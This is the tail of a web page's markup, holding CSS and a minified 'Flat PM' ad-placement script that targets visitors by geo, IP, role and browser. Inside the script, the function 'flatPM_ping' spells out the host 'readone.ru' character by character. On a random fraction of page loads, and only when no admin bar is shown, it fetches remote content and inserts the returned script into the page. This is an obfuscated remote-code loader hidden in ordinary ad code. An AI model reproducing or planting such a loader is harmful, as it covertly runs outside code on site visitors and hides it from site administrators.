.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


